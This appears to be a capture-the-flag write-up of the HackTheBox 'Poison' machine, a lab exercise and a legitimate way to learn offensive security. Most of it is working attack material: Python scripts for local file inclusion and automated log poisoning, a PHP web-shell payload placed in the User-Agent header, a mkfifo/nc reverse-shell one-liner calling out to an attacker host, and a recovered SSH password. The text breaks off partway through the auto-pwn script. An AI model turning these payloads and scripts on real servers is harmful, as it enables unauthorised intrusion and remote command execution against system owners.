HackTheBox - Poison
This box was an Medium box from HackTheBox. It’s FreedBSD OS, which is not so common in HackTheBox. The entry point is with a LFI on the webserver which we can get the SSH password of an user. After logged with this user the VNC is running as root. We port forwading the VNC ports and get this session.
The exploit for this box is on the body of the post. Hope you enjoy!
Diagram
graph TD
A[Enumeration] -->|Nmap| B(Port 80)
B --> C[LFI]
C --> |SSH Pass| D[Charix shell]
C --> |Log Poison| E[www-data shell]
E --> |Python Script| F[Auto PWN Python]
D --> |secret.zip| G[VNC Running as Root]
G --> |Port Forwading| H[Root VNC Session]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.84
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 80
We try to open it on the browser
And in this field we find an obvious LFI which we can trigger to enumerate the fileserver
Now let’s easily automate it.
We’ll use our skeleton
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
Here it is
auto_lfi_poison.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto LFI - Poison HackTheBox
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def readFileGET(rhost):
url = "http://%s:80/browse.php?file=../../../../../../../" %rhost
print("[+] Type exit to exit ! [+]")
prefix = "Reading file: "
file = ""
while True:
if file != "exit":
file = input(prefix)
headers = {"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"}
url_read = url + file
output = r.get(url_read,headers=headers,proxies=proxies)
url_read = url
if "Warning" in output.text:
print("[+] File does NOT EXIST !!! Or I can't read it !!! [+]")
else:
print(bytes(output.text, "utf-8").decode('unicode_escape').strip('"'))
else:
print("[+] Exxxxitting.... !! [+]")
break
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
rhost = args.target
'''Here we call the functions'''
# Read LFI
readFileGET(rhost)
if __name__ == '__main__':
main()
If we take a look on the listfiles.php we found a passwdbwk.txt which is very interesting for us
And after looking the message errors to get the web root folder we get the password backup
1
/usr/local/www/apache24/data/pwdbackup.txt
And after 13 times decode it, we got a password
Charix!2#4%6&8(0
SSH Charix
And we simply ssh in the session with this password, once we know that we have a charix user (seen on /etc/passwd)
But that is not the way I would like to explore this box. I will do that with a log poison.
Log Poison
First, we need to find where the logs are stored in this box, and with that we can try to poison it. The ideia of the attack is to poison the log by any way, because we know that probably it’s going to be loaded by the web app as php file. If we can insert some php code there, we can get RCE and a reverse shell!
We already know that the root web is in /usr/local/www/apache24/data/
And we found both of them
1
2
ErrorLog "/var/log/httpd-error.log"
CustomLog "/var/log/httpd-access.log" combined
And we see that we can control the User-Agent string, which is in the log
So, if we put some dangerous code in the User-Agent, it will be loaded as php!
And here we go
He have RCE!
And reverse shell
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f
Auto Reverse Shell
And here it’s automated
auto_pwn_poison.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
#!/usr/bin/python3
# Exploit for Poison - HackTheBox
# Author: 0x4rt3mis
import argparse
import requests
import sys
import socket, telnetlib
from threading import Thread
import urllib.parse
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Set the handler
def handler(lport,target):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %target)
t.sock = conn
print("[+] Shell'd [+]")
t.write(str.encode("id \n"))
t.interact()
# Function Just to Poison the Log
def PoisonLOG(rhost):
print("[+] Let's Posion the Log !! [+]")
url = "http://%s:80/" %rhost
headers = {"User-Agent": "<?php system($_GET['cmd']); ?>"}
requests.get(url, headers=headers,proxies=proxies)
print("[+] Log Poisoned ! [+]")
def TriggerReverse(lhost,lport,rhost):
print("[+] Enjoy your reverse !! [+]")
payload = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc %s %s" %(lhost,lport)
